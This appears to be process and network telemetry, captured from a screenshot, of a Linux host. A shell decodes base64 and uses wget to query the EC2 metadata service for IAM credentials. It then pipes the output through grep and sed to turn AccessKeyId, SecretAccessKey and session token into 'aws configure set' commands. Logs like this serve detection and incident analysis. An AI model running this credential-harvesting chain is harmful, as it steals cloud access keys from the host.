 cmd comm bash cmdline bash cwd /home/ / uid 1000 pid 214456 ppid 213031 shell id 213031
cmd comm base64 cmdline base64 -d cwd /home/ / uid 1000 pid 214455 ppid 213031 shell id 213031
cmd comm wget cmdline wget -q -O - http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance cwd /home/ / uid 1000 pid 214464 ppid 214456 shell id 213031
cmd comm sed cmdline sed s/,/\n/g cwd /home/ / uid 1000 pid 214465 ppid 214456 shell id 213031
cmd comm grep cmdline grep AccessKeyId\|SecretAccessKey\|Token cwd /home/ / uid 1000 pid 214466 ppid 214456 shell id 213031
cmd comm sed cmdline sed s# "AccessKeyId" : "#aws configure set aws_access_key_id #g cwd /home/ / uid 1000 pid 214467 ppid 214456 shell id 213031
cmd comm sed cmdline sed s# "SecretAccessKey" : "#aws configure set aws_secret_access_key #g cwd /home/ / uid 1000 pid 214468 ppid 214456 shell id 213031
cmd comm sed cmdline sed s# "Token" : "#aws configure set aws_session_token #g cwd /home/ / uid 1000 pid 214469 ppid 214456 shell id 213031
cmd comm sed cmdline sed s/"//g cwd /home/ / uid 1000 pid 214470 ppid 214456 shell id 213031
net process name wget direction out l4protocol tcp client ipv4: 100.96.0.92 client port 50984 server ipv4 169.254.169.254 server port 80 pid 214464
cmd comm wget cmdline wget -q -O - http://169.254.169.254/latest/meta-data/iam/security-credentials/ cwd /home/ / uid 1000 pid 214471 ppid 214456 shell id 213031
cmd comm sed cmdline sed s/"//g cwd /home/ / uid 1000 pid 214477 ppid 214456 shell id 213031
cmd comm sed cmdline sed s# "Token" : "#aws configure set aws_session_token #g cwd /home/ / uid 1000 pid 214476 ppid 214456 shell id 213031
cmd comm sed cmdline sed s# "SecretAccessKey" : "#aws configure set aws_secret_access_key #g cwd /home/ / uid 1000 pid 214475 ppid 214456 shell id 213031
cmd comm sed cmdline sed s# "AccessKeyId" : "#aws configure set aws_access_key_id #g cwd /home/ / uid 1000 pid 214474 ppid 214456 shell id 213031
cmd comm grep cmdline grep AccessKeyId\|SecretAccessKey\|Token cwd /home/ / uid 1000 pid 214473 ppid 214456 shell id 213031
cmd comm sed cmdline sed s/,/\n/g cwd /home/ / uid 1000 pid 214472 ppid 214456 shell id 213031
cmd comm wget cmdline wget -q -O - http://169.254.169.254/latest/meta-data/iam/security-credentials/ cwd /home/ / uid 1000 pid 214478 ppid 214471 shell id 213031
net process name wget direction out l4protocol tcp client ipv4: 100.96.0.92 client port 49250 server ipv4 169.254.169.254 server port 80 pid 214478
net process name wget direction out l4protocol tcp client ipv4: 100.96.0.92 client port 49256 server ipv4 169.254.169.254 server port 80 pid 214471